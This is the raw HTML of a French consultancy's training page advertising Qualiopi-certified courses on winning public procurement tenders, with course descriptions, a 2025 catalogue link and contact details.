<body class="wp-singular page-template-default page page-id-46523 wp-theme-Divi wp-child-theme-Divi-child et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns4 et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">

	
	
		<header data-rocket-location-hash="274684c2f8041d36b209c3b9c15a9d37" id="main-header" data-height-onload="87">
			<div data-rocket-location-hash="b6589b762195d698064d24d47cd581fc" class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://appelsoffres-conseils.fr/">
						<img src="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/logo-AOC2-3-e1582274951502.png" alt="Appels d&#039;Offres Conseils" id="logo" data-height-percentage="64" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="87" data-fixed-height="87">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-48790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48790"><a href="https://appelsoffres-conseils.fr/">Accueil</a></li>
<li id="menu-item-46534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46534"><a href="https://appelsoffres-conseils.fr/presentation/">Présentation</a></li>
<li id="menu-item-46533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://appelsoffres-conseils.fr/accompagner/">Accompagner</a></li>
<li id="menu-item-46532" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46523 current_page_item menu-item-46532"><a href="https://appelsoffres-conseils.fr/former/" aria-current="page">Former</a></li>
<li id="menu-item-48522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48522"><a href="https://appelsoffres-conseils.fr/temoignages/">Témoignages</a></li>
<li id="menu-item-46531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46531"><a href="https://appelsoffres-conseils.fr/actualites/">Actualités</a></li>
<li id="menu-item-46530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46530"><a href="https://appelsoffres-conseils.fr/contact/">Contact</a></li>
<li id="menu-item-48910" class="get-started popmake-49311 menu-item menu-item-type-custom menu-item-object-custom menu-item-48910"><a>Être rappelé</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div data-rocket-location-hash="7adf15aa9521ad7bb84719cd15d7ffdf" class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://appelsoffres-conseils.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div data-rocket-location-hash="d537b0eaea87b47fa74d149dd9fb3ca0" id="et-main-area">

<div data-rocket-location-hash="a4bdd32faf5614626d867ddc1e8bd7f9" id="main-content">


			
				<article id="post-46523" class="post-46523 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
former</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
former</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
former</p></div>
			</div><div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;">Vous souhaitez acquérir ou perfectionner le savoir-faire « Marché public »</span></p>
<p><span style="color: #333333;">AO-C vous propose des formations au <strong>contenu opérationnel et pragmatique</strong> pour vous rendre autonome à la réponse aux appels d’offres</span></p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-51412 alignnone " style="float: right;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20135'%3E%3C/svg%3E" alt="" width="254" height="135" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png" /><noscript><img decoding="async" class="wp-image-51412 alignnone " style="float: right;" src="https://appelsoffres-conseils.fr/wp-content/uploads/2022/03/LogoQualiopi-300dpi-Avec-Marianne.png" alt="" width="254" height="135" /></noscript><span style="color: #000000;">La certification qualité a été délivrée à AO-C au titre de la catégorie d&rsquo;action suivante:</span> <span style="color: #993300;">Actions de formation</span></p>
<p><span style="color: #000000;">QUALIOPI <strong>atteste de la qualité d’exécution de nos formations sur plusieurs critères</strong>, notamment : Le choix des formateurs, la qualité pédagogique, l’organisation des formations ainsi que la validation des acquis.</span></p>
<p><span style="color: #000000;">De plus, elle vous permet de <strong>bénéficier des financements alloués aux formations professionnelles (OPCO, FNE, …)</strong></span></p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;">1/ <strong>Formation à pédagogie active</strong> alliant la théorie et la mise en pratique: Etudes de cas réels d’entreprises, cas pratiques, analyse de pratique, retours d’expériences</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;">2/ <strong>Compétences directement exploitables</strong> à l’issue de la formation<br /></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;">3/ <strong>Support pédagogique et bibliothèque</strong> de documents pratiques remis en fin de session</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
<span style="color: #75140c;">3 étapes incontournables sont nécessaires pour remporter un marché public.</span></p>
<p><span style="color: #8b7b57;">En découlera une réponse <strong>pertinente et adaptée</strong>, satisfaisant aux exigences des acheteurs.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
<b>Comprendre </b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> L&rsquo;organisation de la veille : Comment identifier et sélectionner les appels d&rsquo;offres</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Les fondamentaux des marchés publics</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> La dématérialisation des marchés publics</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Les documents constitutifs de la consultation (DCE):  <em>Acte d&rsquo;engagement, RC, CCAP, CCTP, BPU, DPGF&#8230;</em></p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Le Mémoire Technique</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
<strong>Oser</strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Lever les freins</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Développer sa notoriété auprès des décisionnaires <em>(qui /quand /comment)</em></p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Valoriser ses compétences <em>(Innovation, Démarche environnementale, &#8230;)</em></p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Décoder les consultations: <em>Mise en évidence des points clés et de vigilance, Analyse de la concurrence, Pertinence de la réponse</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
<b>Gagner</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Définir sa stratégie de réponse, en différenciant sa société</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Répondre efficacement aux attentes des acheteurs publics</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Organiser la production de la réponse (structuration et rédaction)</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Construire, rédiger, et mettre en forme le Mémoire Technique de sa société</p>
<p><img decoding="async" class="alignnone size-full wp-image-48369" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2011'%3E%3C/svg%3E" alt="" width="11" height="11" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-48369" src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/10/play-button.png" alt="" width="11" height="11" /></noscript> Gérer l’après consultation<em> (Analyse des offres non-retenues, Déploiement, Suivi,&#8230;)</em></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_cta_0 et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Prêt à remporter vos appels d'offres ?</h2><div><p>Contactez nos experts marchés publics et profitez des meilleurs conseils</p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://appelsoffres-conseils.fr/contact/">Nous contacter</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div id="formations" class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
Les formations d&rsquo;Appels d&rsquo;Offres Conseils</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>COMPRENDRE, OSER, GAGNER les marchés publics, Les bases pour se lancer</span></h4>
						<div class="et_pb_blurb_description"><p>Vous souhaitez booster votre chiffre d’affaires en vous positionnant sur les marchés publics.</p>
<p>Pour construire une réponse pertinente et adaptée, satisfaisant aux exigences des acheteurs, vous devez connaître les  rouages et les étapes incontournables de la commande publique.</p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_light" href="https://appelsoffres-conseils.fr/project/formation-reponse-appel-offres/">voir en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>COMPRENDRE, OSER, GAGNER les marchés publics, Maîtriser le process de réponse</span></h4>
						<div class="et_pb_blurb_description"><p>Vous souhaitez perfectionner ou acquérir le savoir-faire « Marché Public », appréhender les mécanismes de la commande publique pour constituer un dossier de candidature gagnant et comprendre les règles d’exécution d’un marché public.</p>
<p>Maîtriser le processus de réponse aux marchés publics en toute sérénité et acquérir les clés pour<br />améliorer vos chances de succès.</p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="https://appelsoffres-conseils.fr/project/comprendre-oser-gagner-marches-publics-maitriser-process-de-reponse/">voir en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>CONCEVOIR SON MEMOIRE TECHNIQUE de référence</span></h4>
						<div class="et_pb_blurb_description"><p>Un appel d’offres de Marché Public est un recrutement sur CV sans entretien !</p>
<p>Vos chances de remporter un marché public dépendent principalement de la qualité de votre mémoire technique.</p>
<p>Il est donc essentiel de comprendre les attentes des acheteurs publics, de valoriser votre savoir-faire et de vous différencier de la concurrence afin de rendre votre mémoire technique efficace.</p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://appelsoffres-conseils.fr/project/concevoir-memoire-technique-de-reference/">voir en détail</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>PRATIQUE DE LA RÉPONSE DÉMATÉRIALISÉE aux marchés publics</span></h4>
						<div class="et_pb_blurb_description"><p>La dématérialisation de la réponse aux marchés publics est obligatoire depuis le 1er octobre 2018.</p>
<p>Les modalités de réponse des consultations par voie dématérialisée sont précises et nécessitent une approche structurée et méthodique.</p>
<p> Appréhendez les méthodes de dépôts dématérialisés.</p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_hover_enabled et_pb_bg_layout_light" href="https://appelsoffres-conseils.fr/project/pratique-de-reponse-dematerialisee-aux-marches-publics/">voir en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>DEVELOPPER SA NOTORIETE AUPRES DES ACHETEURS PUBLICS</span></h4>
						<div class="et_pb_blurb_description"><p>Vous souhaitez augmenter vos chances de succès sur les marchés publics.</p>
<p>Cette formation vous donne les clés pour maîtriser toutes les étapes d’une prospection réussie adaptée au secteur public pour convaincre efficacement et légalement vos prescripteurs</p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_hover_enabled et_pb_bg_layout_light" href="https://appelsoffres-conseils.fr/project/developper-sa-notoriete-aupres-des-acheteurs-publics/">voir en détail</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>TELECHARGEZ NOTRE CATALOGUE</strong></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #333333;">Catalogue formation Appels d&rsquo;Offres Conseils 2025 : <a href="https://appelsoffres-conseils.fr/wp-content/uploads/2025/04/Catalogue-Formation-AOC-2025.pdf">ici</a></span></p>
<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%20720'%3E%3C/svg%3E" width="516" height="720" alt="" class="wp-image-52615 alignnone size-full" data-lazy-srcset="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png 516w, https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025-480x670.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 516px, 100vw" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png" /><noscript><img fetchpriority="high" decoding="async" src="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png" width="516" height="720" alt="" class="wp-image-52615 alignnone size-full" srcset="https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025.png 516w, https://appelsoffres-conseils.fr/wp-content/uploads/2025/01/Catalogue-formation-AOC-2025-480x670.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 516px, 100vw" /></noscript></p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span data-bg="https://appelsoffres-conseils.fr/wp-content/uploads/2017/11/fond_formulaire.jpg"
						class="et_parallax_bg rocket-lazyload"
						style=""
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_11 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="" title="cropped-AOC_Logo_F.jpg" data-lazy-srcset="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F.jpg 512w, https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-480x480.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-50323" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F.jpg" /><noscript><img decoding="async" width="512" height="512" src="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F.jpg" alt="" title="cropped-AOC_Logo_F.jpg" srcset="https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F.jpg 512w, https://appelsoffres-conseils.fr/wp-content/uploads/2020/02/cropped-AOC_Logo_F-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-50323" /></noscript></span>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>Expert en marché public</strong></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light" href="tel:06.16.67.31.45">+ 33 (0)9 54 86 23 09</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
